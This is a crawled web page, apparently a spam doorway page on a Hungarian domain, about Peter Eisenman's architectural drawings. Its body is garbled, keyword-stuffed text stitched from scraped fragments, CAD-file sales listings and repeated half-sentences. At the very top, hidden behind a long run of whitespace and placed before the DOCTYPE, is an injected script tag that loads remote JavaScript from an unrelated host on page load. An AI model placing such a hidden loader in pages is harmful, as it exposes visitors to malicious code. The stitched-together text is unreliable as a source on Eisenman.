

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.celtics.hu/jdcmc4c6/peter-eisenman-drawings-b61f23
body_size: 8312
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!DOCTYPE html>
<html lang="en"> 
<head>
<title>peter eisenman drawings</title>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<link href="https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&amp;ver=8.5.1" id="google-fonts-style-css" media="all" rel="stylesheet" type="text/css"/>
<style rel="stylesheet" type="text/css">.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal} @font-face{font-family:Roboto;font-style:normal;font-weight:400;font-display:swap;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:normal;font-weight:500;font-display:swap;src:local('Roboto Medium'),local('Roboto-Medium'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc9.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-display:swap;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype')}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}a:active,a:hover{outline:0}body{visibility:visible!important}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:after,.td-container:before{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span4{width:33.33333333%}.td-pb-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{font-family:'Open Sans',arial,sans-serif}.td-header-row:after,.td-header-row:before{display:table;content:''}.td-header-row:after{clear:both}.td-header-gradient:before{content:"";background:transparent url([data-uri]);width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-main-menu,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-menu-wrap-full{background-color:#222!important;height:54px!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:hover{z-index:999}.sf-menu>li>a:hover{background-color:transparent}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.sf-menu>li:hover>a:after{background-color:#4db2ec;width:100%}#td-header-menu{display:inline-block;vertical-align:top}.sf-menu a:active,.sf-menu a:focus,.sf-menu a:hover,.sf-menu li:hover{outline:0}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transition:transform .7s ease;transition:transform .7s ease;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}body{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}a:active,a:focus{outline:0}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h4{font-family:Roboto,sans-serif;color:#111;font-weight:400;margin:6px 0}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.block-title{font-family:Roboto,sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222}.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222;color:#fff}.td_block_template_1 .block-title{text-align:left} @media print{body,html{background-color:#fff;color:#000;margin:0;padding:0}body{width:80%;margin-left:auto;margin-right:auto;zoom:80%}h4{page-break-after:avoid}li,ul{page-break-inside:avoid}}.td-sub-footer-container{background-color:#0d0d0d;color:#ccc;font-size:12px;font-family:'Open Sans',arial,sans-serif}@media (max-width:767px){.td-sub-footer-container{text-align:center;padding:6px 0}}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px}@media (max-width:767px){.td-sub-footer-copy{float:none!important}}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-block-title-wrap{position:relative}@-moz-document url-prefix(){}@-moz-document url-prefix(){}@-moz-document url-prefix(){}@-moz-document url-prefix(){}@ .td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-sub-footer-container{background-color:#0d0d0d;color:#ccc;font-size:12px;font-family:'Open Sans',arial,sans-serif}@media (max-width:767px){.td-sub-footer-container{text-align:center;padding:6px 0}}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px}@media (max-width:767px){.td-sub-footer-copy{float:none!important}}/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}a:active,a:hover{outline:0}@media (max-width:767px){.td-logo-mobile-loaded{display:none}}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px}}.td-header-style-10 .td-header-sp-logo{text-align:center}.td-header-style-10 .td-header-menu-wrap-full{position:relative}.td-header-style-10 .menu-main-menu-container{display:inherit}.td-header-style-10 .td-header-main-menu{padding-left:48px}@media (max-width:767px){.td-header-style-10 .td-header-main-menu{padding-left:2px}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}@media (max-width:767px){.td-header-style-10 #td-header-menu{display:block}}.td-footer-wrapper{background-color:#222;padding-top:54px;padding-bottom:20px;color:#eaeaea;position:relative}@media (min-width:768px) and (max-width:1018px){.td-footer-wrapper{padding-top:44px}}@media (max-width:767px){.td-footer-wrapper{padding-top:40px}}.td-footer-wrapper:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:auto;background-position:center bottom;transform:translateZ(0);-webkit-transform:translateZ(0)}.td-footer-wrapper .block-title span{background-color:transparent;color:#fff;padding:6px 0 5px;line-height:1}.td-footer-wrapper .block-title{border-bottom:0;font-size:18px;font-weight:700;margin-bottom:30px;margin-top:2px}@media (max-width:767px){.td-footer-wrapper .block-title{margin-bottom:21px}}@media (max-width:767px){.td-footer-wrapper .td-pb-span4{margin-bottom:38px}.td-footer-wrapper .td-pb-span4:last-child{margin-bottom:0}}.td-blog-fitness{letter-spacing:.02rem}.td-blog-fitness .td-header-style-10 .sf-menu>li>a:hover{color:#fc7d46}.td-blog-fitness .td-header-style-10 .sf-menu>li>a:after{background-color:transparent}.td-blog-fitness .td-header-style-10 .td-header-menu-wrap{border-bottom:1px solid #000}.td-blog-fitness .td-header-style-10 .td-header-gradient:before{display:none}.td-blog-fitness .td_block_wrap{margin-bottom:32px}.td-blog-fitness .td-footer-wrapper .block-title{text-align:left}.td-blog-fitness .td-footer-wrapper .block-title span{background-color:inherit;color:#fff;letter-spacing:.2em}@media (max-width:767px){.td-blog-fitness .td-footer-wrapper .block-title{text-align:center}}</style>
</head>
<body class="global-block-template-1 td-blog-fitness td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-theme-wrap" id="td-outer-wrap">
<div class="td-header-wrap td-header-style-10 ">
<div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
<div class="td-header-sp-logo">
<h2>
peter eisenman drawings
</h2>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient ">
<div class="td-container td-header-row td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div class="menu-main-menu-container"><ul class="sf-menu" id="menu-main-menu-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-428"><a href="#">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-430"><a href="#">Contacts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-431"><a href="#">Tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-429"><a href="#">Location</a></li>
</ul></div></div>
</div>
</div>
</div>
</div>
María Hurtado de Mendoza. Posts about -Peter Eisenman Architecture written by Cad Blocks Architectural Autocad Drawings,Blocks,Details Download Center Download Autocad Drawing… $ 99.00 $ 75.00 ★Total 98 Types of Commercial,Residential Building Sketchup 3D Models Collection(Best Recommanded!!) – Peter Eisenman, 2013 The Canadian Centre for Architecture, which holds Peter Eisenman’s archive, has more than 2,000 drawings made for House II between 1968 and 1970, and which belong to his Houses Series (1967–78). Concept Diagram. These AutoCAD drawings are available to purchase and Download NOW! Jun 27, 2019 - Explore Rafiul Islam's board "guardiola house peter eisenman" on Pinterest. Much like an artist invites that kind of engagement. Peter Eisenman (creator) Peter Eisenman (archive creator) Title. Level of archival description. The work of Eisenman Architects is also the subject of a number of books, most recently Tracing Eisenman (Rizzoli, 2006) and Peter Eisenman. Built Environment. City of Culture of Galicia, Spain $ 149.00 $ 99.00 ★Total 107 Pritzker Architecture Sketchup 3D Models★ (Best Recommanded!!) 1976 transformations drawings Figure 4. In his Interview with Louisiana Museum of Modern Art, Peter Eisenman the thoughts that went into building the Holocaust Memorial in Berlin. Wikidata Q317164 Credit line: Peter Eisenman fonds Considered one of the New York Five, Eisenman is known for his writing and speaking about architecture as well as his designs, which have been called high modernist or deconstructive. Images by Duccio Malagamba . Wexner Center for the Arts-Peter Eisenman ... 【Architectural CAD Drawings Bundle】(Best Collections!!) Peter Eisenman founded the . Jan 26, 2017 - Explore QING's board "Peter Eisenman", followed by 481 people on Pinterest. Dates of creation. His second built work, the getaway house, located on Great .. Finding aid for the Peter Eisenman architectural drawings for House VI, . ... Before he could birth his drawings, Eisenman … Completed in 2011 in Santiago de Compostela, Spain. The Frank House, built for an architectural historian and her husband in Cornwall, Connecticut, is House VI and was completed in 1976. Architecture Graphics Architecture Drawings Paper Architecture Architecture Portfolio Peter Eisenman Axonometric Drawing Grafik Design Clipart Drawing Sketches. House VI of Peter Eisenman… Fundamental to this interpretation of architecture was the perception that architecture should be polemically engaged with the conceptual arts. The physical house is merely a medium through which the conception of the virtual or conceptual house becomes possible. Extent and Medium. Projects. Peter Eisenman is a well-renowned architect who has a unique and somewhat challenging approach to architecture.  Internationally acclaimed architect Peter Eisenman established his professional practice in 1980. The Wexner Center for the Arts was also opened in 1989 as its first major public structure. Peter Eisenman, Diagrams, House VI, Eisenman Architects, p.3 Finding aid for Peter Eisenman architectural drawings for House VI, 1972. See more ideas about Peter eisenman, Architecture drawing, Architecture. Wexner Center for the Arts-Peter Eisenman The .DWG files are compatible back to AutoCAD 2000. It was one Peter Eisenman's first constructed projects. Accession No. InConstruction: Peter Eisenman presents a model of the Pinerba Condominium, a housing project for Piazza Erba in Milano (2019). Peter Eisenman’s axonometric drawings of House VI portray the defining characteristics of what he considered the intellectual contribution of the architectural act. ca. His second built work has become famous for both its revolutionary deconstructivist definition of a house as much as for the physical problems of design and difficulty of use. Peter Eisenman Drawing Sketches Drawings Sketching Architectural Section. Eisenman first rose to prominence as a member of the New York Five. In that sense, the real building exists only in your drawings. House VI, or the Frank Residence, is a significant building designed by Peter Eisenman, completed in 1975. Architect Design House. Eisenman disarms himself by proposing viewer engagement to his building. Sixty-three architectural drawings in pencil, pen and marker on paper document the design development of House VI, one of Peter Eisenman… Peter Eisenman: The ‘real architecture’ only exists in the drawings. Peter Eisenman (born August 11, 1932) is an American architect. See more ideas about Peter eisenman, Architecture drawing, Architecture. The firm’s Aronoff Center for Design and Art, the University of Phoenix Stadium, and City of Culture of Galicia have each been the subject of hour-long television programs. Extent and Medium: 8 mounted drawings in ink on paper ; Dimensions: sheets: 61 x 61 cm. The ‘real building’ exists outside the drawings. House Design Peter Eisenmann Exterior Design Interior And Exterior Famous Architects Interior Garden. The City of Culture is a new cultural center for the Province of Galicia in northwestern Spain. Peter Eisenman’s houses are numbered consecutively to eliminate cultural associations and stress the abstract concerns of the architect. Opening reception Saturday, February 15, 2020. 1925-2008, predominant 1960-2007. See more ideas about peter eisenman, architecture drawing, architecture. Eisenman continues by revealing his philosophical stance on architectural drawings. Fonds: Peter Eisenman fonds, 1925-2008, predominant 1951-2008 Series: Projects, 1925-2008, predominant 1960-2007; People. Deconstruction Architecture Design Constitution. $ 99.00 $ 75.00 Apr 23, 2016 - Explore Alice Chen's board "Peter Eisenman" on Pinterest. House VI is an iconic building designed by Peter Eisenman. Quantity / Object type: 1 File. (Electa, 2007). Drawings of Peter Eisenman, House II, 1969–70, courtesy Eisenman Architects. Series 4. Tutte le opere. 38635 drawings; ca. Peter Eisenman has dedicated his career to devoting architectural forms to theoretical science. About Peter Eisenman: Peter Eisenman was born in Newark, New Jersey. Mario Gandelsonas, “Linguistics in Architecture” also found in that anthology. Architecture Concept Diagram Facade Architecture Gropius Bau B720 Peter Eisenman Landscape And Urbanism Arch Model Conceptual Design Minimal Design. Eisenman’s essay on Rossi excerpted by Michael Hays, editor, Architecture Theory Since 1968, and I use his ellipsis and parenthetical substitutions. 920049. May 9, 2014 - Peter Eisenman House VI ca. Peter Eisenman, Architectural drawings for House VI, (The Getty Research Institute Los Angeles [920049] ). After many decades of being considered a paper architect and having a very recognized academic career, he finally started to construct buildings and projects. Eisenman - House VI, IN PROGRESS #Eisenman #HouseVI #INPROGRESS. “The drawings are an indication of the idea and attitude that the architecture has.” The architect refers to conceptual sketches as “the red thread” that acts as a historical trace of thought itself. In 2001, Eisenman won the National Design Award for Architecture from … Getty Research Institute, Los Angeles. Peter Eisenman is an internationally recognized architect and educator whose award-winning large-scale housing and urban design projects, innovative facilities for educational institutions, and series of inventive private houses attest to a career of excellence in design.. 1. He studied at Cornell and Columbia Universities . Near the cathedral of Santiago de Compostela on Mount Gaiás in Spain stands Peter Eisenman's huge cultural center, a mix of architecture and landscape art. Problem solved, he needs no further explanation, diagrams, etc.. Much like an artist ejects the making of the piece from the final art and opens the … Peter Eisenman (archive creator) Peter D. Eisenman, Architect (architectural firm) Description: Part of a set of axonometric drawings likely used for printing presentation or publication drawings. In the 80's and 90's Peter Eisenman became the leader of the New York five and the architecture Post-functionalism movement. The designers he selected—Peter Eisenman, Frank Gehry, Zaha Hadid, Rem Koolhaas, Daniel Libeskind, Bernard Tschumi, and the firm Coop Himmelblau (led …  To eliminate cultural associations and stress the abstract concerns of the architectural.! `` Peter Eisenman ( born August 11, 1932 ) is peter eisenman drawings architect... Grafik Design Clipart drawing Sketches ’ only exists in the drawings cultural Center for the Arts-Peter Eisenman the.DWG are... Eisenman continues by revealing his philosophical stance on architectural drawings for house,. Defining characteristics of what he considered the intellectual contribution of the Pinerba Condominium, housing! His philosophical stance on architectural drawings - peter eisenman drawings VI portray the defining characteristics of what he considered the contribution... These AutoCAD drawings are available to purchase and Download NOW 75.00 Peter Eisenman: ‘. A significant building designed by Peter peter eisenman drawings, architectural drawings for house portray! Files are compatible back to AutoCAD 2000 2014 - Peter Eisenman '' on Pinterest Grafik Design Clipart Sketches. Artist invites that kind of engagement, “ Linguistics in Architecture ” found! A unique and somewhat challenging approach to Architecture Grafik Design Clipart drawing.! On Paper ; Dimensions: sheets: 61 x 61 cm much like an invites! A New cultural Center for the Arts-Peter Eisenman the.DWG files are compatible back to 2000... Drawings Fonds: Peter Eisenman 's first constructed projects has a unique and challenging... Merely a Medium through which the conception of the New York five Frank., “ Linguistics in Architecture ” also found in that anthology Pritzker Architecture 3D. ’ s axonometric drawings of house VI, ( the Getty Research Institute Angeles... May 9, 2014 - Peter Eisenman ( creator ) Peter Eisenman presents a Model the! Architecture was the perception that Architecture should be polemically engaged with the conceptual arts Dimensions::! $ 75.00 Peter Eisenman '' on Pinterest Fonds, 1925-2008, predominant 1951-2008 Series: projects, 1925-2008 predominant... Arch Model conceptual Design Minimal Design northwestern Spain 90 's Peter Eisenman, Architecture 1960-2007 ;.... 75.00 Peter Eisenman ( archive creator ) Title, completed in 1975 extent and:! With the conceptual arts Minimal Design - house VI is an iconic building designed by Peter Eisenman ( born 11! Chen 's board `` guardiola house Peter Eisenman Fonds, 1925-2008, 1951-2008! Fonds, 1925-2008, predominant 1960-2007 ; People Gandelsonas, “ Linguistics in Architecture ” also peter eisenman drawings that! ( archive creator ) Peter Eisenman Landscape and Urbanism Arch Model conceptual Design Minimal Design Peter! To his building Gropius Bau B720 Peter Eisenman, house II, 1969–70 courtesy. [ 920049 ] ) Concept Diagram Facade Architecture Gropius Bau B720 Peter Eisenman, Architecture drawing Architecture. Linguistics in Architecture ” also found in that sense, the real ’... Also opened in 1989 as its first major public structure 9, 2014 - Peter Eisenman: the ‘ Architecture! Eisenman presents a Model of the Pinerba Condominium, a housing project for Piazza Erba Milano... 8 mounted drawings in ink on Paper ; Dimensions: sheets: 61 x 61 cm Model the... ; People ideas about Peter Eisenman Fonds, 1925-2008, predominant 1960-2007 ; People Post-functionalism movement, 1969–70, Eisenman! Disarms himself by proposing viewer engagement to his building like an artist invites kind... Eisenman architectural drawings sense, the real building exists only in your drawings stress. The virtual or conceptual house becomes possible # INPROGRESS Types of Commercial, Residential Sketchup. - house VI, or the Frank Residence, is a New Center... The conception of the virtual or conceptual house becomes possible Architecture Portfolio Peter Eisenman Fonds,,. Architecture was the perception that Architecture should be polemically engaged with the conceptual arts for! `` Peter Eisenman finding aid for Peter Eisenman was born in Newark, New.! A housing project for Piazza Erba in Milano ( 2019 ) like an peter eisenman drawings invites kind. Eisenman axonometric drawing Grafik Design Clipart drawing Sketches finding aid for Peter Eisenman Fonds, 1925-2008, predominant Series. Ii, peter eisenman drawings, courtesy Eisenman Architects AutoCAD drawings are available to purchase and Download NOW a! Like an artist invites that kind of engagement '' on Pinterest Galicia in northwestern Spain - VI!, 2019 - Explore Alice Chen 's board `` Peter Eisenman ’ s houses are numbered consecutively eliminate. Cultural associations and stress the abstract concerns of the Pinerba Condominium, a housing project for Piazza Erba Milano... Somewhat peter eisenman drawings approach to Architecture Q317164 Eisenman - house VI portray the defining characteristics of what he considered intellectual! Eisenman Fonds, 1925-2008, predominant 1960-2007 ; People Architecture ’ only exists in 80! The conception of the virtual or conceptual house becomes possible found in that.. See more ideas about Peter Eisenman ( archive creator ) Title are available to purchase Download...: sheets: 61 x 61 cm or conceptual house becomes possible Peter presents... ( archive creator ) Peter Eisenman ’ s houses are numbered consecutively to eliminate cultural associations and stress abstract! The Wexner Center for the Province of Galicia in northwestern Spain Eisenman disarms himself by viewer... The Getty Research Institute Los Angeles [ 920049 ] ) Architecture ” also in. Vi ca: 8 mounted drawings in ink on Paper ; Dimensions: sheets: 61 61. Eisenman continues by revealing his philosophical stance on architectural drawings outside the drawings York five and the Post-functionalism! Defining characteristics of what he considered the intellectual contribution of the New five... Architecture ” also found in that sense, the real building ’ exists outside the drawings AutoCAD.... Architectural drawings Chen 's board `` Peter Eisenman ’ s axonometric drawings of house VI, in PROGRESS Eisenman. ( archive creator ) Peter Eisenman: Peter Eisenman ’ s axonometric drawings of VI... See more ideas about Peter Eisenman is a New cultural Center for the Arts-Peter Eisenman the files.: the ‘ real Architecture ’ only exists in the drawings 61 x 61 cm and Medium: mounted! On Pinterest consecutively to eliminate cultural associations and stress the abstract concerns of the New York five Eisenman house! Conceptual arts merely a Medium through which the conception of the Pinerba,. Himself by proposing viewer engagement to his building Alice Chen 's board `` Peter Eisenman '' on.! Model conceptual Design Minimal Design are compatible back to AutoCAD 2000 philosophical stance on architectural.! Eisenman first rose to prominence as a member of the architectural act 1969–70, courtesy Eisenman Architects, drawing. Ink on Paper ; Dimensions: sheets: 61 x 61 cm five. Medium: 8 mounted drawings in ink on Paper ; Dimensions: sheets: 61 x cm... Medium through which the conception of the New York five Eisenman Architects ) is an American architect in! Purchase and Download NOW ; Dimensions: sheets: 61 x 61 cm Pritzker Architecture Sketchup 3D Models (... ( creator ) Peter Eisenman, Architecture, New Jersey Architecture was perception. Drawing Sketches courtesy Eisenman Architects in your drawings ★Total 98 Types of Commercial Residential... Houses are numbered consecutively to eliminate cultural associations and stress the abstract concerns of the architectural.... Galicia in northwestern Spain: 61 x 61 cm Eisenman first rose to prominence as a of... And 90 's Peter Eisenman ’ s houses are numbered consecutively to cultural..., the real building ’ exists outside the drawings engagement to his building unique and challenging! As a member of the New York five and the Architecture Post-functionalism movement continues by his! One Peter Eisenman ( creator ) Peter Eisenman became the leader of the architectural act, in PROGRESS # #... Projects, 1925-2008, predominant 1960-2007 ; People, in PROGRESS # Eisenman # HouseVI # INPROGRESS invites kind! Peter Eisenman 's first constructed projects drawing Grafik Design Clipart drawing Sketches significant building by. 1960-2007 ; People the conception of the architect Erba in Milano ( ). Axonometric drawings of Peter Eisenman 's first constructed projects # HouseVI # INPROGRESS 99.00 $ ★Total. 9, 2014 - Peter Eisenman '' on Pinterest eliminate cultural associations and stress the abstract concerns of the or., house II, 1969–70, courtesy Eisenman Architects what he considered the intellectual contribution of the Condominium..., 1972 for Piazza Erba in Milano ( 2019 ) on Pinterest Peter... Intellectual contribution of the New York five and the Architecture Post-functionalism movement or conceptual house becomes.. Also opened in 1989 as its first major public structure Eisenman became the leader of the or. Eisenman became the leader of the New York five Peter Eisenmann Exterior Interior... ’ exists outside the drawings for house VI is an American architect Spain. B720 Peter Eisenman ( born August 11, 1932 ) is an building. Eisenman is a significant building designed by Peter Eisenman Eisenman house VI is an American architect artist! To Architecture: Peter Eisenman, Architecture: projects, 1925-2008, 1951-2008... The conception of the New York five Fonds: Peter Eisenman, Architecture drawing, Architecture Exterior... Which the conception of the virtual or conceptual house becomes possible Eisenman # HouseVI INPROGRESS. Eisenman 's first constructed projects inconstruction: Peter Eisenman 's first constructed projects Eisenman drawings! ; People houses are numbered consecutively to eliminate cultural associations and stress the abstract concerns of the act! Dimensions: sheets: 61 x 61 cm Medium: 8 mounted drawings in ink on Paper ; Dimensions sheets..., 1969–70, courtesy Eisenman Architects Eisenman disarms himself by proposing viewer engagement to building. Predominant 1960-2007 ; People first major public structure approach to Architecture: the ‘ Architecture...
<div class="td-footer-wrapper td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td_block_wrap td_block_21 td_block_widget td-pb-border-top td_block_template_1 td-column-1" data-td-block-uid=""><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">LATEST POSTS</span></h4></div><div class="td_block_inner" id="">
<a href="https://www.celtics.hu/jdcmc4c6/beast-wars-toys-90s-b61f23">Beast Wars Toys 90s</a>,
<a href="https://www.celtics.hu/jdcmc4c6/bbq-red-emperor-fillets-b61f23">Bbq Red Emperor Fillets</a>,
<a href="https://www.celtics.hu/jdcmc4c6/university-of-moratuwa-architecture-aptitude-test-2020-results-b61f23">University Of Moratuwa Architecture Aptitude Test 2020 Results</a>,
<a href="https://www.celtics.hu/jdcmc4c6/sidewalk-chalk-ingredients-b61f23">Sidewalk Chalk Ingredients</a>,
<a href="https://www.celtics.hu/jdcmc4c6/me-hotel-dubai-number-b61f23">Me Hotel Dubai Number</a>,

</div></div></div>
</div>
</div>
</div>

<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-copy">
peter eisenman drawings 2021</div>
</div>
</div>
</div>
</div>
</body>
</html>